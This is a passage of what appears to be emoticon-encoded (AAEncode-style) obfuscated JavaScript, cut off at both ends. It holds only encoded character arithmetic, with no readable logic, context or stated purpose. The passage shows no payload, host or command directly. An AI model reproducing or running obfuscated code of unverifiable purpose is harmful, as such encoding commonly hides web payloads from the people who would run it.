(ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + 